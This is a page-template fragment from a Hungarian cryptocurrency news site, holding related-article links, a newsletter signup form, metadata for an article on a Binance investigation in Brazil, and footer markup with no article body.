                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?">Mit várhatunk a Bitcointól és az Ethereumtól januárban?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" class="td-image-wrap " title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/kaszino-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló">A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" class="td-image-wrap " title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával">A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_101  td-pb-border-top td_block_template_1"><div class="td-fix-index"><h2 class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</h2>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="7c624afe11" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_fsuko" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_fsuko"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_pip71" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_pip71"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kriptoworld"><meta itemprop="url" content="https://www.kriptoworld.hu/author/kriptoworld/"></span><meta itemprop="datePublished" content="2023-06-22T18:05:07+02:00"><meta itemprop="dateModified" content="2023-06-22T17:25:36+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.kriptoworld.hu/a-binance-vizsgalat-alatt-braziliaban-is/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico"></span><meta itemprop="name" content="Kriptoworld"></span><meta itemprop="headline" content="A Binance vizsgálat alatt Brazíliában is"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1200"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div data-rocket-location-hash="bd50d9c3cfd5d0db269ea4578b6b8d59" class="td-footer-template-wrap" style="position: relative; ">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_102" class="tdc-zone"><div class="tdc_zone tdi_103  wpb_row td-pb-row"  >
<style scoped>.tdi_103{min-height:0}@media (min-width:768px){.tdi_103>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_103.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_103{border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div id="tdi_104" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}@media (min-width:768px){.tdi_105>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_105.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_105{padding-top:40px!important;padding-bottom:40px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_104_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_104_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_104_rand_style{background-color:rgba(0,0,0,0.95)!important}.tdi_104_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.75)!important}</style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}.tdi_107{text-align:left!important}@media (max-width:767px){.tdi_107{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_108 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:20px!important}</style>
<style>.tdi_108 .tdb-logo-a,.tdi_108 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_108 .tdb-logo-svg-wrap{max-width:200px;display:block}.tdi_108 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_108 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_108 .tdb-logo-img-wrap{display:block}.tdi_108 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_108 .tdb-logo-text-title{display:block}.tdi_108 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_108 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdb-logo-img{max-width:200px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-logo-img{max-width:180px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_109 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_109{text-align:left!important}.tdi_109 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Magyarország kripto híroldala </p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_110 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_111 .tdm-col-icon{padding-right:15px}.tdi_111 .tds-title{margin-top:-13px;margin-bottom:-40px}.tdi_111 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_111"><div class="tdm-col-icon">
<style>.tdi_112{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_112:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_112 svg{fill:#ffffff}.tdi_112 svg *{fill:inherit}body .tdi_110:hover .tdi_112:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_110:hover .tdi_112 svg{fill:@text_hover_color}body .tdi_110:hover .tdi_112 svg *{fill:inherit}.tdi_110:hover .tdi_112:before{color:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg{fill:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_112 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_113 .tdm-title{color:#ffffff}body .tdi_113:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_113 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_113:hover .tdm-title{cursor:default}.tdi_113 .tdm-title{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_113 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="711a031801051e061e031d15311a031801051e061e031d155f1904">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-left:-6px!important}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-left:-3px!important}}</style>
<style>.tdi_115 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_115 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_115 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_115 .tdm-social-item i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_115 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_115 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_115 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_115"><div class="tdm-social-item-wrap"><a href="https://discord.gg/6marCdUsHj"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-top:20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_117 .tdm-title{color:#ffffff}body .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_117 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_117:hover .tdm-title{cursor:default}.tdi_117 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-xsm">Hasznos linkek</h3></div></div></div></div><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_119{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_119,.tdi_119 .tdc-inner-columns{display:block}.tdi_119 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span12">
